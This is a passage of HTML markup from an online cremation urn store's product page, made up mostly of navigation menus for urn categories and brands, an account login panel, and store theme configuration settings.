            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/memorial-personalization.html"><span class='navPage--viewAll'>All </span>Accessories and Nameplates</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cherished-reflections.html">Cherished Reflections</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/ceramic-photo-plaques.html">Ceramic Memorial Photo Porcelain Plaques</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cremation-urn-nameplates.html">Engraved Nameplates</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/sports-team-logo-emblems.html" data-collapsible="navPages-925-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Sports Team Logo Emblems <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-925-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/sports-team-logo-emblems.html"><span class='navPage--viewAll'>All </span>Sports Team Logo Emblems</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/baseball-color-aluminum-embossed-emblems.html">Baseball Aluminum Embossed Logo Emblems</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/basket-ball-color-aluminum-embossed-emblems.html">Basketball Aluminum Embossed Logo Emblems</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/hockey-color-aluminum-embossed-emblems.html">Hockey Aluminum Embossed Logo Emblems</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/college-football-color-aluminum-embossed-emblems.html">College Football Aluminum Embossed Logo Emblems</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/football-color-aluminum-embossed-emblems.html">Football Aluminum Embossed Logo Emblems</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/cremation-urn-bags-and-cremains-bags-for-ashes.html" data-collapsible="navPages-882-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Cremation Urn Bags and Cremains Bags For Ashes <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-882-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cremation-urn-bags-and-cremains-bags-for-ashes.html"><span class='navPage--viewAll'>All </span>Cremation Urn Bags and Cremains Bags For Ashes</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cremation-urn-bags.html">Cremation Urn Bags</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cremains-bags-for-ashes.html">Cremains Bags For Ashes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pet-cremation-urn-bags.html">Pet Cremation Urn Bags</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pet-cremains-bags-for-ashes.html">Pet Cremains Bags For Ashes</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/vase-style-urn-personalization-options.html" data-collapsible="navPages-932-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Vase-style Cremation Urn Personalization Options <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-932-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/vase-style-urn-personalization-options.html"><span class='navPage--viewAll'>All </span>Vase-style Cremation Urn Personalization Options</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/cremation-urn-medallions-and-urn-pendants.html">Cremation Urn Medallions and Urn Pendants</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/personalized-pedestals-for-cremation-urns.html">Personalized Pedestals for Cremation Urns</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/appliques-emblems-and-medallions.html" data-collapsible="navPages-1738-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Appliques, Emblems and Medallions <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1738-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/appliques-emblems-and-medallions.html"><span class='navPage--viewAll'>All </span>Appliques, Emblems and Medallions</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/hero-medallions-for-military-first-responders.html">Hero Medallions – For Military &amp; First Responders</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/memorial-flower-vases.html">Memorial Flower Vases</a>
            </li>
    </ul>
</div>
                    </li> 
                    <li class="navPages-item">
                        <a class="navPages-action has-subMenu is-root" href="https://mainelyurns.com/case-quantity-cremation-urns-and-vaults.html" data-collapsible="navPages-1548-catalogPanel"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Case Quantity <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1548-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/case-quantity-cremation-urns-and-vaults.html"><span class='navPage--viewAll'>All </span>Case Quantity</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/case-quantity-urn-vaults.html/">Case Quantity Urn Vaults</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/case-quantity-service-urns.html/">Case Quantity Service Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/case-quantity-people-urns.html/">Case Quantity People Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/case-quantity-pet-urns.html/">Case Quantity Pet Urns</a>
            </li>
    </ul>
</div>
                    </li> 
                    <li class="navPages-item">
                        <a class="navPages-action has-subMenu is-root" href="https://mainelyurns.com/clearance-urns-and-memorials.html" data-collapsible="navPages-938-catalogPanel"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Sale <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-938-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/clearance-urns-and-memorials.html"><span class='navPage--viewAll'>All </span>Sale</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://mainelyurns.com/popuplar-wholesale.html/" data-collapsible="navPages-1544-catalogPanel"
                            data-collapsible-disabled-breakpoint="large"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                    >
                        Popuplar Wholesale <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1544-catalogPanel" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/popuplar-wholesale.html/"><span class='navPage--viewAll'>All </span>Popuplar Wholesale</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/popular-wholesale-urns.html/">Popular Wholesale Urns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/popular-wholesale-vaults.html/">Popular Wholesale Vaults</a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
                    </li> 

                
                    <li class="navPages-item navPages-item--brands">
                        <a class="navPages-action has-subMenu is-root" href="" data-collapsible="navPages-brands-root"
                                data-collapsible-disabled-breakpoint="large"
                                data-collapsible-disabled-state="open"
                                data-collapsible-enabled-state="closed"
                        >
                            Shop by Brands <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-brands-root" aria-hidden="true" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/mainely-urns/">Mainely Urns</a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/forever-pets/">Forever Pets</a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/terrybear">Terrybear Urns, Inc.</a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/bailey-bailey/">Bailey &amp; Bailey</a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/quality-gold/">Quality Gold</a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/gemini-bronze/">Gemini Bronze</a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/kay-berry/">Kay Berry</a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/pacific-urns/">Pacific Urns</a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/aeon-manufacturing">Aeon Urns USA</a>
                                    </li>
                                    <li class="navPage-subMenu-item-child">
                                        <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/mackenzie">Mackenzie  Vault, Inc.</a>
                                    </li>
                                <li class="navPage-subMenu-item-parent">
                                    <a class="navPage-subMenu-action navPages-action" href="https://mainelyurns.com/brands/">View all brands</a>
                                </li>
                            </ul>
                        </div>
                    </li>
            </ul>
        </nav>
    </div>
</div>

<div class="navUser-panel" id="navUser-more-panel">
    <p class="navUser-panel-heading"><span class="navUser-panel-heading-ellipse">Account</span></p>
    <a class="navUser-more-close" id="navUser-more-close" data-collapsible="navUser-more-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
    <div class="navUser-panel-content" data-lock-body-scroll>
        <ul class="navUser-section navUser-section--panel">

                <li class="navUser-item navUser-item--loginForm">
                    <p class="navUser-item-heading">Sign In</p>
                    <form class="navUser-loginForm form" action="/login.php?action=check_login" method="post" data-login-form>
                        
                        
                        <div class="form-field">
                            <label class="form-label" for="login_email">Email Address:</label>
                            <input class="form-input" name="login_email" id="login_email" type="email">
                        </div>
                        <div class="form-field">
                            <label class="form-label" for="login_pass">Password:</label>
                            <input class="form-input" id="login_pass" type="password" name="login_pass">
                        </div>
                        <div class="form-actions">
                            <input type="submit" class="button button--primary" value="Sign in">
                            <a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
                            <a class="create-account" href="/login.php?action=create_account">Create Account</a>
                        </div>
                    </form>
                </li>
                
                <li class="navUser-item navUser-item--giftCert">
                    <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>


                <li class="navUser-item navUser-item--currencies">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" data-options="align:top" aria-controls="currencySelection" aria-expanded="false">USD <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://mainelyurns.com/gray-sport-cut-poodle-figurine-dog-cremation-urn-821.html?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://mainelyurns.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>US Dollars</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://mainelyurns.com/gray-sport-cut-poodle-figurine-dog-cremation-urn-821.html?setCurrencyId=4"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://mainelyurns.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    Canadian Dollar
                </a>
            </li>
        </ul>
    </li>

                <li class="navUser-item navUser-item--social">
                        <ul class="socialLinks socialLinks--alt socialLinks--colors">
            <li class="socialLinks-item">
                    <a class="icon icon--facebook" href="https://www.facebook.com/MainelyUrns" target="_blank" aria-label="facebook Icon">
                        <svg><use xlink:href="#icon-facebook" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--youtube" href="https://www.youtube.com/c/Mainelyurns" target="_blank" aria-label="youtube Icon">
                        <svg><use xlink:href="#icon-youtube" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--instagram" href="https://www.instagram.com/mainelyurns/" target="_blank" aria-label="instagram Icon">
                        <svg><use xlink:href="#icon-instagram" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--linkedin" href="https://www.linkedin.com/company/mainely-urns" target="_blank" aria-label="linkedin Icon">
                        <svg><use xlink:href="#icon-linkedin" /></svg>
                    </a>
            </li>
    </ul>
                </li>
        </ul>
    </div>
</div>


            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/dist/";</script>
            <script>
                window.stencilThemeJsLoaded = false;
                function onThemeBundleMain() {
                    if (!window.stencilThemeJsLoaded && window.stencilStyleLoaded && window.stencilBootstrap) {
                        window.stencilThemeJsLoaded = true;
                        window.stencilBootstrap("product", "{\"productId\":32668,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"/case-quantity-pet-urns.html\",\"instagram-image-fit\":\"contain\",\"footer_custom3_title2\":\"Urn Size Calculator\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"small\",\"footer-backgroundColor-alt\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"custom\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"product_images/uploaded_images/dock.jpg\",\"productpage_bulk_price_table\":true,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"\",\"show_powered_by\":false,\"product_list_columns\":3,\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"0\",\"fontSize-h4\":\"18\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#000000\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"free_shipping\":\"Free Shipping on Orders Over $125*\",\"logo_size\":\"270x80\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"https://www.urnspiration.com/military-first-responder-mackenzie\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#363636\",\"productpage_reviews_count\":10,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":false,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"FEATURED PRODUCTS\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"checkout\",\"footer_webpages_heading\":\"Customer Care\",\"footer_show_address\":true,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#4496F6\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"pill\",\"footer_brands_limit\":\"5\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"featured-products\",\"carousel-description-color-alt\":\"#444444\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"866-516-1296\",\"footer_custom1_title3\":\"Eternal Reflections\",\"home_cats_banner7\":\"//via.placeholder.com/400x600\",\"carousel-dot-color\":\"#E5E5E5\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":true,\"section10\":\"-\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":true,\"topBanner-color\":\"#ffffff\",\"footer_custom3_link4\":\"/case-quantity-cremation-urns-and-vaults.html\",\"carousel-width\":\"auto\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"//via.placeholder.com/400x600\",\"productpage_vertical_thumbnails\":false,\"section7\":\"recent-blog\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Open+Sans_700\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":true,\"footer_custom1_link6\":\"\",\"category_image\":false,\"container-fill-base\":\"#ffffff\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#FFFFFF\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":true,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#FFFFFF\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":0,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"https://www.urnspiration.com/adult-stonewood\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Stonewood Collection\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"product_images/uploaded_images/material.jpg\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"product_outstock_badge\":true,\"home_cats_subheading\":\"\",\"topHeader_show\":true,\"color-grey\":\"#999999\",\"instagram_subheading\":\"\",\"footer_custom3_title3\":\"Case Quantity Pet Urns\",\"body-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":true,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"200x180\",\"headings-font\":\"Google_Rubik_600\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"Urn Finder / Memorial Finder\",\"button--primary-backgroundColorHover\":\"#ee534f\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"16\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"MacKenzie Vault Collection\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#ee534f\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"slider_button\":\"Shop Pets\",\"pbcst_bannerHeading6\":\"\",\"instagram_col\":8,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#dddddd\",\"card-title-color\":\"#666666\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":true,\"payment_icons_style\":\"color\",\"footer-color\":\"#818181\",\"carousel-transition\":\"zoom\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"Products by Brand\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"14\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":true,\"footer-link-color\":\"#323232\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"categorypage_infiniteScroll\":true,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"blue\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"home-banner1\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#ffffff\",\"paymentbuttons-paypal-tagline\":true,\"home_cats_count\":\"10\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#FFFFFF\",\"footer_custom2_title3\":\"Eternal Reflections\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":true,\"footer_custom2_link3\":\"https://www.urnspiration.com/military-first-responder-eternal-reflections\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":true,\"products_featured_subheading\":\"Featured on this week\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"4\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"default\",\"topBanner-color-link\":\"#ffffff\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"13\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#ee534f\",\"footer_custom2_title4\":\"MacKenzie Vault Collection\",\"carousel-slide4-position\":\"right\",\"productpage_description_tab\":true,\"contact_linkText\":\"Contact us\",\"carousel-slide2-style\":\"default\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"instagram_token\":\"\",\"social_icon_placement_top\":true,\"section6\":\"home-banner2\",\"blog_size\":\"200x180\",\"products_new_heading\":\"NEW IN STORE\",\"footer_custom1_heading\":\"Urn Portfolio Gallery\",\"use_remote_banner\":false,\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"home_cats_banner3\":\"product_images/uploaded_images/home-chime.jpg\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#f0f0f0\",\"navPages-fontSize\":\"15\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"https://www.urnspiration.com/adult-eternal-reflections\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"Emblems, Medallions & 